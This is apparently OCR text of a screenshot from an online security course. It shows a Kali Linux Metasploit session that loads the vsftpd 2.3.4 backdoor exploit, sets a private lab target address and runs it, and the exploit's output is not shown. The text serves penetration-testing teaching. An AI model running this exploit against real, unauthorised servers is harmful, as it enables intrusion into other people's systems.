 Applications Places Terminal Thu 23:52 1
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.106 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Packt>
Udemy